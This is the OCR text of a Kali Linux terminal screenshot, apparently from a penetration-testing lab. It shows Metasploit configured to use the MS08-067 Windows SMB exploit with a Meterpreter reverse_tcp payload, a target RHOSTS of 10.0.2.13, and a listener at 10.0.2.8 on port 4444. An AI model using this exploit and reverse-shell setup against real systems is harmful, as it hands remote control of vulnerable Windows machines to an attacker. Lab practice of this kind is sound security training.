 kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.13 yes The target host(s), range CIDR identif
ier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, th
read, process, none)
LHOST 10.0.2.8 yes The listen address (an interface may
be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.0.2.13
rhosts => 10.0.2.13
msf6 exploit(windows/smb/ms08_067_netapi) >